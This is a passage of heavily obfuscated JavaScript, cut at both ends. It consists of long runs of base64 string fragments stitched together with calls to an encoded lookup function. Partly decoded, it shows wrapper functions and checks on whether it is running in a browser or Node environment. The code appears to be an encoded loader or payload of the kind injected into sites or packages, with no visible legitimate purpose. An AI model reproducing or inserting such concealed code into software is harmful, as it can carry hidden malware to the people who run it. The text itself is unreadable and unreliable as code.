JykrSigweDQ1ZiwnaFl1MScpK0oo'+'MHg1MzUsJ28zJUQnKStKKDB4MjI4LCdQK'+_0x1145571t(0x236)+'g0MGEsJ1Bk')+(_0x1145571t(0x170)+_0x1145571t(0x308)+'UnKStKKDB4NzU0LCcjITZxJykrSigweDY'+'3OSwnUGRIbicpK0ooMHgxOGIsJzIhTVYn'+'KStKKDB4NGVkLCdjYU9rJykrSigweDU0N'+'ywnaEdEXScpK0ooMHg2OWQsJzFJUWInKS'+_0x1145571t(0x28c)+'nSk02bycpK0ooMHgxYjcsJzhnTmYnKStK'+'KDB4NDFkLCdWayVuJykrSigweDM0OSwnd'+_0x1145571t(0x17a)+'B4NGEyLCdrXjAyJykrSigweDIwYiwnRlp'+'4ZScpK0ooMHg0NzcsJ2hHRF0nKStKKDB4'+_0x1145571t(0x1a8)+_0x1145571t(0x293)+'QxLCdjYU9rJykrSigweDcwNywnMlpvcyc'+'pK0ooMHg0OGMsJ2teMDInKStKKDB4MTNh'+_0x1145571t(0x1a1)+'0ooMHgyNmUsJyMhNnEnKStKKDB4Mjg2LC'+'dxQDZPJykrSigweDFmYywnIyE2cScpK0o'+'oMHg3YzgsJ2teMDInKStKKDB4NTUzLCdj'+'YU9rJykrSigweDcyMCwnMUlRYicpK0ooM'+'HgyN2EsJ3BFQEcnKStKKDB4NjgwLCdoNz'+'RWJykrKEooMHg3NDYsJ1ApVCMnKStKKDB'+'4MmIzLCdhZCVCJykrSigweDU5OCwncVtw'+'dScpK0ooMHg1MDUsJ3BGZXknKStKKDB4N'+'DA4LCc1TnVhJykrSigweDdkZiwndGY2Zy'+'cpK0ooMHg3YjAsJyMhNnEnKStKKDB4NDV'+_0x1145571t(0x2e8)+'K0ooMHg2M2UsJ1ApVCMnKStKKDB4MzE2L'+_0x1145571t(0x1a2)+_0x1145571t(0x1cc))+('J0E4ZUUnKStKKDB4MWUzLCd4OFRWJykrS'+'igweDUyYSwncEVARycpK0ooMHgxMmMsJ0'+'QlancnKStKKDB4MzhlLCdoR0RdJykrSig'+'weDMxZiwnMiFNVicpK0ooMHg1MzIsJ25W'+'WionKStKKDB4NjE5LCc1TnVhJykrSigwe'+'DM0YywnUClUIycpK0ooMHgyNmIsJzIlVE'+_0x1145571t(0x2ed)+_0x1145571t(0x349)+'KStKKDB4MWVkLCdeTyhoJykrSigweDI2O'+'SwnYWQlQicpK0ooMHg3YjcsJ0ZaeGUnKS'+'tKKDB4MzVmLCdQKVQjJykrSigweDM3Yyw'+_0x1145571t(0x20f)+_0x1145571t(0x157)+_0x1145571t(0x1e0)+_0x1145571t(0x314)+'RVycpK0ooMHg3YmMsJzJab3MnKStKKDB4'+'MTE5LCdPNXVqJykrSigweDY5ZiwnQiYpZ'+'icpK0ooMHg2MWYsJ100JlQnKStKKDB4MW'+'RjLCdMdlVXJykrSigweDVkMCwncEVARyc'+'pK0ooMHgxYmMsJ100JlQnKStKKDB4Mjhj'+'LCdMdlVXJykrSigweDU3MiwnMiFNVicpK'+'0ooMHgyYWUsJ0RrWF4nKStKKDB4NzgwLC'+'doNzRWJykrSigweDJjYywnMiFNVicpK0o'+_0x1145571t(0x2e4)+'WmY0JykrSigweDRmOSwnOGdOZicpK0ooM'+'Hg0NWEsJzIhTVYnKStKKDB4NzIyLCdvbj'+_0x1145571t(0x163)+_0x1145571t(0x2fe)+'JykrSigweDc4YywnaFl1MScpK0ooMHg3O'+'DQsJ0c0bFQnKStKKDB4NDY4LCdvbjhEJy'+_0x1145571t(0x119))+('NywnQThlRScpK0ooMHg0YjgsJ0Uhd3knK'+_0x1145571t(0x1b5)+'wnNU51YScpK0ooMHg2MDMsJzIlVEInKSt'+'KKDB4NDYyLCdBOGVFJykrSigweDMwNSwn'+'MiVUQicpK0ooMHg1OGQsJ25WWionKStKK'+'DB4NzA0LCdrXjAyJykrSigweDY1MCwnbz'+_0x1145571t(0x20b)+'4MmI2LCcoUjNCJykrSigweDQwMSwndWkx'+_0x1145571t(0x18d)+'DU1LCdMdlVXJykrSigweDU5YSwnXk8oaC'+'cpK0ooMHgzMjksJ0x2VVcnKStKKDB4NWZ'+'kLCdCJilmJykrSigweDdjNSwnNCRDRScp'+_0x1145571t(0x106)+_0x1145571t(0x344)+'ooMHgzZjMsJzQkQ0UnKStKKDB4MmNlLCd'+'NelFXJykrSigweDE4YSwnSk02bycpK0oo'+'MHgyNjEsJ0x2VVcnKStKKDB4MWE2LCcjI'+'TZxJykrSigweDYxZSwnaDc0VicpK0ooMH'+'g3NTMsJ3g4VFYnKStKKDB4MTRhLCcyIU1'+'WJykrSigweDQyMiwnMjhldicpK0ooMHg3'+_0x1145571t(0x29c)+_0x1145571t(0x295)+_0x1145571t(0x103)+'rSigweDRhYSwnIyE2cScpK0ooMHg3N2Ms'+'J15PKGgnKStKKDB4NDYwLCc0JENFJykrS'+'igweDE1MiwnXTQmVCcpK0ooMHg1ZjMsJ2'+'hZdTEnKStKKDB4M2M3LCdFIXd5JykrSig'+_0x1145571t(0x2c7)+'cHUnKStKKDB4MTM2LCdCJilmJykrSigwe'+'DZkYywnTHZVVycpK0ooMHg0Y2UsJ100Jl'+'QnKStKKDB4')+(_0x1145571t(0x167)+'CcpK0ooMHg1YzcsJ1BkSG4nKStKKDB4Nj'+'I5LCdGWnhlJykrSigweDJjMCwnVmslbic'+'pK0ooMHgyZmYsJ0x2VVcnKStKKDB4MjZj'+_0x1145571t(0x1bc)+'0ooMHg2NGMsJ1paNmcnKStKKDB4NDdkLC'+'dwRmV5JykrSigweDY4YywnUClUIycpK0o'+'oMHg1ODcsJzIlVEInKStKKDB4M2M1LCdo'+'R0RdJykrSigweDRiMiwnXk8oaCcpK0ooM'+_0x1145571t(0x223)+'UxJykrSigweDYxYywnaDc0VicpK0ooMHg'+_0x1145571t(0x107)+_0x1145571t(0x23a)+'WMsJ016UVcnKStKKDB4MTc1LCdCJilmJy'+'krSigweDIyMiwnXk8oaCcpK0ooMHg0MWE'+_0x1145571t(0x33c)+'SigweDY5MSwncEZleScpK0ooMHg1MzYsJ'+'2hHRF0nKStKKDB4NTMwLCduVloqJykrSi'+'gweDVkNSwnTXpRVycpK0ooMHgyMzcsJyh'+_0x1145571t(0x362)+'eDRkNSwnXTQmVCcpK0ooMHg3MWMsJ0IyX'+_0x1145571t(0x27f)+_0x1145571t(0x2d0)+'nKStKKDB4MjM4LCd1aTFQJykrSigweDI0'+'ZCwndWkxUCcpK0ooMHg0OTYsJzJab3MnK'+_0x1145571t(0x239)+_0x1145571t(0x12f)+'KKDB4MzdiLCdvMyVEJykrSigweDJiMCwn'+'eDhUVicpK0ooMHgyZGQsJ15PKGgnKStKK'+_0x1145571t(0x11a)+'8oaCcpK0oo')+('MHg0MTEsJzIhTVYnKStKKDB4NzNjLCdKT'+'TZvJykrSigweDNjZiwnd09OMCcpK0ooMH'+'g2ZjcsJzJab3MnKStKKDB4NzUyLCdCJil'+'mJykrSigweDRiZCwnJlpmNCcpK0ooMHgx'+'MGYsJzBZJTEnKStKKDB4MzA3LCc4Z05mJ'+'ykrSigweDU1YSwnKFIzQicpK0ooMHg2Yz'+'ksJ3VpMVAnKStKKDB4NTY1LCdaWjZnJyk'+_0x1145571t(0x1cf)+'JzVOdWEnKStKKDB4M2Q5LCdeTyhoJykrS'+'igweDIyMywncUA2TycpK0ooMHgzOGMsJz'+_0x1145571t(0x2c1)+'weDRhNSwnUClUIycpK0ooMHgzOTAsJ0Im'+_0x1145571t(0x235)+_0x1145571t(0x1b8)+_0x1145571t(0x194)+'xYSwnMiFNVicpK0ooMHg0ZTcsJ2hZdTEn'+'KStKKDB4MTNkLCcmWmY0JykrSigweDViM'+'CwneDhUVicpK0ooMHg3NGMsJ3dPTjAnKS'+'tKKDB4MmU2LCdaWjZnJykrSigweDIxMyw'+'nUClUIycpK0ooMHgzMTUsJ0U5TTUnKStK'+'KDB4NmFlLCdCMl1vJykrSigweDIyOSwnT'+'zV1aicpK0ooMHgyMzAsJ0Uhd3knKStKKD'+'B4NDZiLCdEJWp3JykrSigweDI5YSwnd09'+'OMCcpK0ooMHg3Y2EsJ1BkSG4nKStKKDB4'+'MWQ4LCdMdlVXJykrSigweDdiNSwnQiYpZ'+'icpK0ooMHg0NmUsJzBZJTEnKStKKDB4Nj'+'Y4LCdEJWp3JykrSigweDQwYywnMlpvcyc'+'pK0ooMHgyODMsJ0RmQTYnKStKKDB4NDlm'+'LCdQKVQjJykrSigweDQ5YSwnWlo2ZycpK'+'0ooMHg1MTgsJyhSM0InKStKKDB4MzhhLC'+'dNelFXJykp')+(_0x1145571t(0x1ac)+'CwncEVARycpK0ooMHg1ZDksJyhSM0InKS'+'tKKDB4MzY4LCdaWjZnJykrSigweDc1ZCw'+_0x1145571t(0x1de)+'KDB4NzQ4LCcmWmY0JykrSigweDI0MiwnM'+'FklMScpK0ooMHgzNzgsJ0U5TTUnKStKKD'+_0x1145571t(0x2d7)+'pZicpK0ooMHgyOGIsJ0IyXW8nKStKKDB4'+'NjI1LCcyOGV2JykrSigweDY2YiwnJlpmN'+'CcpK0ooMHg0YTMsJ2hZdTEnKStKKDB4NW'+'EyLCc1TnVhJykrSigweDM0NiwnaDc0Vic'+'pK0ooMHgxNmQsJ1BkSG4nKStKKDB4NjJh'+'LCdhZCVCJykrSigweDFjYywneDhUVicpK'+_0x1145571t(0x2e2)+'cxSVFiJykrSigweDMzYywnd09OMCcpK0o'+'oMHg1ZGUsJ2teMDInKStKKDB4MWJlLCdN'+_0x1145571t(0x2fb)+'Hg0NTEsJ3dPTjAnKStKKDB4NmQxLCdwRU'+'BHJykrSigweDVhZiwnbzMlRCcpK0ooMHg'+'3NGEsJzIlVEInKStKKDB4MzRlLCcyJVRC'+_0x1145571t(0x2cd)+'GYsJ3FANk8nKStKKDB4NzcyLCdvMyVEJy'+'krSigweDJlYywnMiFNVicpK0ooMHgzMjg'+'sJzQkQ0UnKStKKDB4MTcyLCddNCZUJykr'+_0x1145571t(0x110)+_0x1145571t(0x12d)+_0x1145571t(0x153)+_0x1145571t(0x32e)+'eDEzZSwnIyE2cScpK0ooMHg2MmMsJ0Uhd'+_0x1145571t(0x2d4)+'MyMCwnMUlR')+('YicpK0ooMHg3MmUsJzFJUWInKStKKDB4N'+_0x1145571t(0x298)+'cpK0ooMHg3MTksJzBZJTEnKStKKDB4NmV'+'hLCdjYU9rJykrSigweDcxZSwneDhUVicp'+'K0ooMHgyM2MsJ2hZdTEnKStKKDB4NGUyL'+'CcyWm9zJykrSigweDY5NiwnIyE2cScpK0'+'ooMHgyMTIsJzIhTVYnKStKKDB4MTVjLCc'+_0x1145571t(0x228)+'MHg0YTksJ100JlQnKStKKDB4MmJjLCdEa'+_0x1145571t(0x15b)+_0x1145571t(0x35d)+'vJykrSigweDE2MCwncUA2TycpK0ooMHg1'+'MTAsJzJab3MnKStKKDB4Nzc4LCd0ZjZnJ'+_0x1145571t(0x2c0)+'QsJzhnTmYnKStKKDB4NmYyLCcyIU1WJyk'+'rSigweDZmNiwnTXpRVycpK0ooMHg1NWMs'+'J0RmQTYnKStKKDB4NTJmLCdMdlVXJykrS'+_0x1145571t(0x1c4)+'MhNnEnKStKKDB4NjBhLCcxSVFiJykrSig'+'weDJkZiwnRSF3eScpK0ooMHg2MGMsJzFJ'+'UWInKStKKDB4NDcwLCdeTyhoJykrSigwe'+'DU1YiwnVmslbicpK0ooMHg2NGUsJ0x2VV'+'cnKStKKDB4N2JlLCcyJVRCJykrSigweDM'+_0x1145571t(0x1c2)+_0x1145571t(0x21d)+'CwncEZleScpK0ooMHg1OWQsJ0U5TTUnKS'+'tKKDB4MWUxLCdCJilmJykrSigweDIxNyw'+'nTXpRVycpK0ooMHg2OTksJ2NhT2snKStK'+'KDB4MTdmLCcyWm9zJykrSigweDRjMiwnR'+'SF3eScpK0ooMHg1ZTgsJzhnTmYnKStKKD'+'B4MWNlLCdF')+('IXd5JykrSigweDFmMiwnMFklMScpK0ooM'+_0x1145571t(0x105)+'UxJykrSigweDFhZSwncVtwdScpK0ooMHg'+_0x1145571t(0x1ae)+_0x1145571t(0x2b9)+_0x1145571t(0x138)+_0x1145571t(0x11e)+_0x1145571t(0x152)+_0x1145571t(0x27c)+'zBZJTEnKStKKDB4MjQ0LCdHNGxUJykrSi'+_0x1145571t(0x1d9)+_0x1145571t(0x137)+'eDE2YiwnbzMlRCcpK0ooMHgzOWIsJ1ZrJ'+'W4nKStKKDB4NjQ5LCcoUjNCJykrSigweD'+'VmNCwndGY2ZycpK0ooMHg2M2IsJ3g4VFY'+_0x1145571t(0x108)+_0x1145571t(0x323)+'StKKDB4NjgzLCdQKVQjJykrSigweDMwMC'+'wnOGdOZicpK0ooMHgxZDksJ0ImKWYnKSt'+'KKDB4MjM2LCcyJVRCJykrSigweDMwNCwn'+_0x1145571t(0x229)+'DB4NjIyLCddU29vJykrSigweDQ1ZSwnIy'+'E2cScpK0ooMHgxZjUsJ3VpMVAnKStKKDB'+'4NzE3LCdaWjZnJykrSigweDc2ZiwnXTQm'+_0x1145571t(0x302)+_0x1145571t(0x1c0)+'cpK0ooMHg2NDEsJzFJUWInKStKKDB4MTR'+'jLCdBOGVFJykrSigweDJiZCwnaDc0Vicp'+_0x1145571t(0x22c)+'CdEa1heJykrSigweDZmMSwncUA2TycpK0'+'ooMHg0MjYs')+(_0x1145571t(0x2ab)+_0x1145571t(0x1a7)+'U5TTUnKStKKDB4MjFlLCdrXjAyJykrSig'+'weDczZCwncEVARycpK0ooMHg1Y2YsJ0x2'+_0x1145571t(0x1be)+'DNmZSwnRTlNNScpK0ooMHgzMDksJ0ZaeG'+'UnKStKKDB4NTRhLCc1TnVhJykrSigweDV'+'hZCwnaDc0VicpK0ooMHg2YTYsJ0c0bFQn'+'KStKKDB4NmM3LCcoUjNCJykrSigweDVjO'+'CwnMjhldicpK0ooMHgxZjQsJyZaZjQnKS'+'tKKDB4NzM1LCd0ZjZnJykrSigweDQxZSw'+'nMlpvcycpK0ooMHg1YzAsJ2hZdTEnKStK'+'KDB4NDIzLCdhZCVCJykrSigweDdjMSwnR'+'GtYXicpK0ooMHg2MzIsJ0c0bFQnKStKKD'+'B4NzQ3LCcyWm9zJykrSigweDNjMiwndWk'+'xUCcpK0ooMHgyYTcsJzFJUWInKStKKDB4'+'NGM0LCdFOU01JykrSigweDYzNCwnQiYpZ'+'icpK0ooMHgxYTksJzhnTmYnKStKKDB4M2'+'FmLCdEJWp3JykrSigweDRiNiwnaEdEXSc'+'pK0ooMHg1ODAsJ2g3NFYnKStKKDB4MzI2'+_0x1145571t(0x2c9)+'0ooMHg0MDAsJ3BGZXknKStKKDB4M2RiLC'+_0x1145571t(0x244)+'oMHg1ZjAsJyMhNnEnKStKKDB4MWI0LCdW'+'ayVuJykrSigweDRmYywnMUlRYicpK0ooM'+_0x1145571t(0x1d5)+'hEJykrSigweDRhZSwncEZleScpK0ooMHg'+'3YTgsJ0ImKWYnKStKKDB4MzMzLCd1aTFQ'+_0x1145571t(0x204)+_0x1145571t(0x28a)+'krSigweDI4')+('MiwnRCVqdycpK0ooMHgzNGEsJ0RmQTYnK'+'StKKDB4M2RlLCdwRmV5JykrSigweDc3My'+'wnRSF3eScpK0ooMHgzMjMsJ3BFQEcnKSt'+_0x1145571t(0x30e)+'aFl1MScpK0ooMHgxZTUsJ0x2VVcnKStKK'+_0x1145571t(0x243)+'QlQicpK0ooMHgxNTYsJ0c0bFQnKStKKDB'+'4NTNiLCdhZCVCJykrSigweDZkYiwnRSF3'+'eScpKSsoSigweDZiMCwnXVNvbycpK0ooM'+'Hg3NzEsJ016UVcnKStKKDB4NWJkLCdjYU'+_0x1145571t(0x169)+_0x1145571t(0x120)+_0x1145571t(0x233)+'WMsJ0c0bFQnKStKKDB4NzdhLCddU29vJy'+'krSigweDI3ZSwnd09OMCcpK0ooMHg3ZDQ'+'sJ2teMDInKStKKDB4NjMxLCdoR0RdJykr'+'SigweDI3MCwnJlpmNCcpK0ooMHg0MzgsJ'+'15PKGgnKStKKDB4NzhkLCc1TnVhJykrSi'+_0x1145571t(0x158)+'PKGgnKStKKDB4MjUxLCdNelFXJykrSigw'+'eDFlMCwnRGZBNicpK0ooMHgxMTUsJ3Fbc'+'HUnKStKKDB4NzkxLCdhZCVCJykrSigweD'+'VlZSwncEVARycpK0ooMHgyMGUsJzIhTVY'+'nKStKKDB4MzdlLCdaWjZnJykrSigweDJm'+'Miwna14wMicpK0ooMHgzNWUsJ100JlQnK'+'StKKDB4MWEyLCdWayVuJykrSigweDJhYS'+'wnblZaKicpK0ooMHgzMzUsJ2teMDInKSt'+_0x1145571t(0x20c)+'MjhldicpK0ooMHg3ZGUsJ2hZdTEnKStKK'+_0x1145571t(0x15f)+'pvcycpK0oo')+(_0x1145571t(0x2a6)+'ilmJykrSigweDcyZiwna14wMicpK0ooMH'+_0x1145571t(0x300)+'QJykrSigweDI4NSwnaFl1MScpK0ooMHgx'+_0x1145571t(0x1ba)+'ykrSigweDE0MiwnbzMlRCcpK0ooMHg0MG'+'YsJ016UVcnKStKKDB4M2U2LCdoR0RdJyk'+'rSigweDdjMywncEZleScpK0ooMHgxMjgs'+'J0Uhd3knKStKKDB4NmEzLCdCJilmJykrS'+_0x1145571t(0x16c)+'NhT2snKStKKDB4NmIzLCc1TnVhJykrSig'+_0x1145571t(0x196)+'NmcnKStKKDB4MzU1LCdBOGVFJykrSigwe'+'DQ2NSwnMlpvcycpK0ooMHgyOTEsJ0c0bF'+'QnKStKKDB4MTk5LCdoWXUxJykrSigweDV'+'lOSwneDhUVicpK0ooMHg3ZTEsJ2g3NFYn'+'KStKKDB4MmZhLCdeTyhoJykrSigweDRmY'+'SwnaEdEXScpK0ooMHgxMjYsJ3dPTjAnKS'+'tKKDB4NmI2LCdHNGxUJykrSigweDUwYyw'+_0x1145571t(0x135)+'KDB4MTMyLCd1aTFQJykrSigweDFmMSwnV'+'mslbicpK0ooMHgyYTAsJ0Uhd3knKStKKD'+'B4NDA1LCdCMl1vJykrSigweDI5YywnbzM'+'lRCcpK0ooMHgxMTcsJzIlVEInKStKKDB4'+'MjgwLCdvbjhEJykrSigweDdiMywnRzRsV'+'CcpK0ooMHg0ZTgsJ2teMDInKStKKDB4Mj'+'JkLCddU29vJykrSigweDQ4NSwnXk8oaCc'+_0x1145571t(0x1dd)+'LCcjITZxJykrSigweDYyYiwnQiYpZicpK'+'0ooMHgxZjgsJ11Tb28nKStKKDB4NzEzLC'+'dPNXVqJykr')+('SigweDQzNSwnNU51YScpK0ooMHgxMzMsJ'+'0c0bFQnKStKKDB4MmJhLCdoWXUxJykrSi'+'gweDQ0MywndGY2ZycpK0ooMHg1YzMsJ3B'+_0x1145571t(0x2a5)+'eDcwYiwnRGtYXicpK0ooMHgzNTYsJ0x2V'+_0x1145571t(0x294)+'U3NywnSk02bycpK0ooMHg3MTUsJ2teMDI'+'nKStKKDB4M2ZmLCcxSVFiJykrSigweDQ1'+'ZCwnYWQlQicpK0ooMHg0MTYsJyhSM0InK'+'StKKDB4NjIzLCdvbjhEJykrSigweDMwMi'+'wncEZleScpK0ooMHgzNTksJzJab3MnKSt'+'KKDB4N2IxLCdPNXVqJykrSigweDFlOCwn'+'dGY2ZycpK0ooMHgzNDgsJyhSM0InKStKK'+'DB4NWU2LCd3T04wJykrSigweDI0ZiwnMl'+_0x1145571t(0x340)+'4NDczLCdCMl1vJykrSigweDY1NiwnKFIz'+_0x1145571t(0x231)+'2IzLCcwWSUxJykrSigweDU0YywnTXpRVy'+'cpK0ooMHgxMGUsJ3FbcHUnKStKKDB4NTc'+'5LCcmWmY0JykrSigweDMwZCwnbzMlRCcp'+_0x1145571t(0x11b)+'CdEa1heJykrSigweDE2YywnMiFNVicpK0'+_0x1145571t(0x30a)+'Ea1heJykrSigweDE3NiwnRzRsVCcpK0oo'+'MHgxMTQsJzIhTVYnKStKKDB4MjRhLCdFI'+'Xd5JykrSigweDJlNSwnb244RCcpK0ooMH'+_0x1145571t(0x354)+'WJykrSigweDUxYSwnKFIzQicpK0ooMHgx'+'MjMsJyZaZjQnKStKKDB4MmEzLCdQKVQjJ'+_0x1145571t(0x254)+_0x1145571t(0x1af))+(_0x1145571t(0x143)+_0x1145571t(0x14a)+'tKKDB4NWI5LCc4Z05mJykrSigweDU1Nyw'+'nTHZVVycpK0ooMHg3NjcsJzJab3MnKStK'+'KDB4M2VkLCcyIU1WJykrSigweDFmZCwnY'+'WQlQicpK0ooMHgzMTMsJ0pNNm8nKStKKD'+'B4NDZkLCdxW3B1JykrSigweDRjOSwnVms'+'lbicpK0ooMHgzNjIsJ2hZdTEnKStKKDB4'+'MTc0LCdEZkE2JykrSigweDY0MCwnMlpvc'+'ycpK0ooMHgyYjksJ0ImKWYnKStKKDB4Mm'+'FjLCdPNXVqJykrSigweDczMSwncEZleSc'+'pK0ooMHgzNzUsJzI4ZXYnKStKKDB4NDQ1'+'LCdhZCVCJykrSigweDI4ZCwnNU51YScpK'+'0ooMHg0OWMsJzI4ZXYnKStKKDB4MzFjLC'+'dNelFXJykrSigweDczMiwnSk02bycpK0o'+'oMHgzYzgsJzI4ZXYnKStKKDB4NzIzLCd1'+'aTFQJykrSigweDMzYiwnWlo2ZycpK0ooM'+'Hg0MGUsJ0U5TTUnKStKKDB4MzQzLCdaWj'+'ZnJykrSigweDRkZSwndGY2ZycpK0ooMHg'+'yNzQsJ0Uhd3knKStKKDB4MTJhLCdNelFX'+'JykrSigweDU3OCwna14wMicpK0ooMHgxY'+'zgsJ0U5TTUnKStKKDB4M2UzLCdBOGVFJy'+_0x1145571t(0x118)+'sJ1paNmcnKStKKDB4NmQ2LCcwWSUxJykr'+'SigweDY2MywnMiVUQicpK0ooMHg1YWIsJ'+'016UVcnKStKKDB4NTIyLCcoUjNCJykrSi'+'gweDY2OSwnRGZBNicpK0ooMHg2ODEsJzI'+'hTVYnKStKKDB4MWJmLCcmWmY0JykrSigw'+_0x1145571t(0x220)+'0ImKWYnKV09SigweDY1MSwnVmslbicpK0'+_0x1145571t(0x353))+('JzhnTmYnKSsnbmcnLGNbSigweDMyMSwnR'+_0x1145571t(0x35f)+'YseCx5LHosQSxCLEMpe3JldHVybiBxKHM'+'sdCx1LHYseCx5LHosQSxCLEMpO30sY1tK'+'KDB4NDFmLCdWayVuJyldPWZ1bmN0aW9uK'+_0x1145571t(0x14d)+'gzZTQsJ0RmQTYnKV09ZnVuY3Rpb24ocSx'+'zLHQsdSx2LHgseSl7cmV0dXJuIHEocyx0'+'LHUsdix4LHkpO30sY1tKKDB4MzNmLCd3T'+'04wJyldPWZ1bmN0aW9uKHEscyx0LHUsdi'+'l7cmV0dXJuIHEocyx0LHUsdik7fSxjW0o'+'oMHgyOGEsJ0ImKWYnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcXx8czt9LGNbSigwe'+'DNmMiwnY2FPaycpXT1KKDB4MjliLCdjYU'+'9rJykrSigweDVjOSwnYWQlQicpK0ooMHg'+'2OTcsJ29uOEQnKSsnXScsY1tKKDB4NzE0'+'LCdxW3B1JyldPUooMHgzZjAsJ2NhT2snK'+'StKKDB4MmE4LCdjYU9rJykrSigweDM4NS'+'wnSk02bycpK0ooMHgyNjQsJ3dPTjAnKSx'+'jW0ooMHgyZWUsJ29uOEQnKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcShzKTt9LGNbS'+_0x1145571t(0x200)+'dMdlVXJykrSigweDJjMiwncEVARycpK0o'+'oMHg3NWMsJ0c0bFQnKStKKDB4NmRlLCdw'+'RUBHJykrJ10nLGNbSigweDI4NywndGY2Z'+'ycpXT1KKDB4NzYxLCcmWmY0JykrSigweD'+'VmMiwneDhUVicpK0ooMHg0MDMsJ0x2VVc'+'nKStKKDB4NThjLCdPNXVqJykrSigweDFl'+'ZSwnRzRsVCcpLGNbSigweDE4NywnQThlR'+'ScpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxfHxzO30s')+('Y1tKKDB4NDJjLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdix4LHkseixBLEIsQy'+'l7cmV0dXJuIHEocyx0LHUsdix4LHkseix'+'BLEIsQyk7fSxjW0ooMHgyNjgsJ15PKGgn'+'KV09ZnVuY3Rpb24ocSxzLHQpe3JldHVyb'+'iBxKHMsdCk7fTt2YXIgZD1jLGY9ZnVuY3'+_0x1145571t(0x2c6)+'mdW5jdGlvbihzLHQpe3ZhciB1PXE/ZnVu'+'Y3Rpb24oKXt2YXIgSz1fMHgzODg3MzkyZ'+_0x1145571t(0x2a4)+'c0bFQnKV0ocyxhcmd1bWVudHMpO3JldHV'+_0x1145571t(0x2a2)+'e307cmV0dXJuIHE9IVtdLHU7fTt9KCk7Z'+'nVuY3Rpb24gZyhxLHMpe3ZhciBMPUosdD'+'17fTt0W0woMHgzMjIsJ2FkJUInKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTT1MO3JldHVy'+_0x1145571t(0x2fa)+_0x1145571t(0x207)+_0x1145571t(0x318)+'4LCdPNXVqJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE49TDtyZXR1cm4gZFtOKDB4NTU4L'+_0x1145571t(0x241)+'IsJzIhTVYnKV09ZFtMKDB4MmZkLCdHNGx'+'UJyldLHRbTCgweDExZCwnTzV1aicpXT1m'+_0x1145571t(0x2a0)+'XJuIGRbTygweDQ5OCwnXk8oaCcpXSh6LE'+'EpO30sdFtMKDB4Mjk3LCdEJWp3JyldPWR'+'bTCgweDExYywnVmslbicpXSx0W0woMHgz'+'YTAsJ0pNNm8nKV09ZnVuY3Rpb24oeCl7d'+_0x1145571t(0x259)+'cwWSUxJyld')+('KHgpO30sdFtMKDB4NWZhLCcyJVRCJyldP'+'WRbTCgweDYzMywndWkxUCcpXSx0W0woMH'+'gzNTEsJ0ImKWYnKV09ZnVuY3Rpb24oeCx'+'5LHope3ZhciBRPUw7cmV0dXJuIGRbUSgw'+_0x1145571t(0x1d0)+'0woMHgxNDUsJ1BkSG4nKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgUj1MO3JldHVybiBkW1I'+_0x1145571t(0x2e3)+'TCgweDc2OSwnY2FPaycpXT1mdW5jdGlvb'+'ih6LEEpe3ZhciBTPUw7cmV0dXJuIGRbUy'+'gweDNlYywnMiFNVicpXSh6LEEpO30sdFt'+'MKDB4NmQ0LCcxSVFiJyldPWRbTCgweDQw'+_0x1145571t(0x29f)+'XIgdiBpbiBxKWlmKGRbTCgweDQxMywnTH'+'ZVVycpXSh2W0woMHgxZmEsJ0c0bFQnKSs'+'naCddLHMpJiZmdW5jdGlvbih4LHkpe3Zh'+_0x1145571t(0x33f)+'V1bVCgweDQ4NywnVmslbicpXSgnfCcpLE'+_0x1145571t(0x32c)+'6W0ErK10pe2Nhc2UnMCc6dVtUKDB4NTdj'+'LCdMdlVXJyldKEIpO2NvbnRpbnVlO2Nhc'+'2UnMSc6dmFyIEI9dVtUKDB4MzQ3LCdQZE'+'huJyldKGYsdGhpcyxmdW5jdGlvbigpe3Z'+'hciBVPVQsRj11W1UoMHg2MTQsJ0ZaeGUn'+'KV0odHlwZW9mIHdpbmRvdyx1W1UoMHg1Y'+'jcsJ3FANk8nKV0pP3dpbmRvdzp1W1UoMH'+'g1YTgsJ2g3NFYnKV0odHlwZW9mIHByb2N'+'lc3MsdVtVKDB4MjcyLCdFOU01JyldKSYm'+'dVtVKDB4NDg5LCdMdlVXJyldKHR5cGVvZ'+_0x1145571t(0x2cb)+_0x1145571t(0x2f8))+('VSgweDExZCwnTzV1aicpXSh0eXBlb2YgZ'+_0x1145571t(0x141)+'k/Z2xvYmFsOnRoaXMsRz1mdW5jdGlvbig'+'pe3ZhciBWPVUsSD1uZXcgRlsoVigweDE5'+_0x1145571t(0x27b)+'CwnQjJdbycpXSk7cmV0dXJuIUhbVigweD'+'M5ZiwnTzV1aicpXShCKTt9O3JldHVybiB'+'1W1UoMHgyMTQsJ11Tb28nKV0oRyk7fSk7'+'Y29udGludWU7Y2FzZScyJzpmb3IodmFyI'+'EM9MHgyO3VbVCgweDY3MywnRGZBNicpXS'+'hDLHlbVCgweDNlYSwnIyE2cScpKydoJ10'+'pO0MrKylpZih1W1QoMHg2MjcsJ2hHRF0n'+'KV0oeFtUKDB4MjQ5LCc0JENFJykrVCgwe'+'DRjYywnRGZBNicpXSh5W0NdWzB4MF0pLH'+'lbQ11bMHgxXSkpcmV0dXJuO2NvbnRpbnV'+_0x1145571t(0x289)+_0x1145571t(0x322)+'EZleScpXTt2YXIgRT1EO2NvbnRpbnVlO2'+_0x1145571t(0x2f3)+'7fX0odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBqKHEpe3ZhciBXP'+'Uoscz17fTtzW1coMHgxNGUsJ15PKGgnKV'+'09ZnVuY3Rpb24oeixBKXt2YXIgWD1XO3J'+'ldHVybiBkW1goMHg2YTUsJ1ZrJW4nKV0o'+'eixBKTt9LHNbVygweDU4NiwnIyE2cScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBZPVc7cm'+'V0dXJuIGRbWSgweDIxYiwnQiYpZicpXSh'+'6LEEpO30sc1tXKDB4NWUwLCduVloqJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFo9VztyZ'+'XR1cm4gZFtaKDB4NWUxLCdEa1heJyldKH'+'osQSk7fSxz')+('W1coMHg1ZGMsJ3dPTjAnKV09ZnVuY3Rpb'+'24oeixBKXt2YXIgYTA9VztyZXR1cm4gZF'+'thMCgweDUxZSwnQjJdbycpXSh6LEEpO30'+'7dmFyIHQ9cyx1PW5ldyBSZWdFeHAoZFtX'+'KDB4MzM3LCc4Z05mJyldLCdn